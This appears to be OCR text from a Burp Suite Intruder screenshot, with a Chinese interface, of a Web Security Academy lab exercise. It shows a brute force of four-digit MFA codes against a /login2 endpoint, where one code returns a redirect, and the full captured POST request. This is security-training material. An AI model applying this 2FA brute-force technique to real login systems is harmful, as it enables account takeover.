 结果 位置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
0 400 182 152
892 0891 302 181 188
1 0000 200 234 3181
3 0002 200 182 3181
5 0004 200 235 3181
7 0006 200 181 3181
9 0008 200 237 3181
11 0010 200 201 3181
请求 响应
美化 Raw Hex
\n
1 POST /login2 HTTP/2
2 Host: 0a70009903c14b9c80a61c410063009e.web-security-acade
3 Cookie: session=gIKOYuVNmol9yDydQdaiOp3vC2MXUHfk
4 Content-Length: 51
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8",
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a70009903c14b9c80a61c410063009e.web-secu
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App hrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
13 Accept: text/html,application/xhtml+xml,application/xml;q ,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a70009903c14b9c80a61c410063009e.web-sec
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22 Connection: keep-alive
23
24 csrf=EpRjjaWnTemH7vZ1p6XyOf7ZEW8yHTrI&mfa-code=0891
扫描
被动扫描
主动扫描
发送到Intruder Ctrl+I
发送到Repeater Ctrl+R
发送到Sequencer
发送到Comparer
发送到Decoder
发送到Organizer Ctrl+O
在浏览器中显示响应
Record an issue
通过浏览器请求
扩展
相关工具(Engagement tools)
复制 Ctrl+C
复制网址
Copy as curl command (bash)
复制到文件